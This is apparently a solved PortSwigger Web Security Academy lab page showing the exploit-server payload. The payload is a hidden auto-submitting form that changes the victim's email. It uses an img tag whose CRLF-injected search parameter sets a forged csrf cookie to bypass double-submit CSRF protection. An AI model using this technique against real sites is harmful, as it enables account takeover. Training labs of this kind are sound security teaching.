 Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-ac5a1f931ef8faecc063583a014400dd.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://ac841f161ee5fa79c08e5896004c00e5.web-security-academy.net/my-account/change-email"
method="POST">
<input type="hidden" name="email" value="a&#64;a&#46;a" />
<input type="hidden" name="csrf" value="a" />
<input type="submit" value="Submit request" />
</form>
<img src="https://ac841f161ee5fa79c08e5896004c00e5.web-security-academy.net/?search=a%0d%0aSet-Cookie:csrf=a"
onerror=document.forms[0].submit() />
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log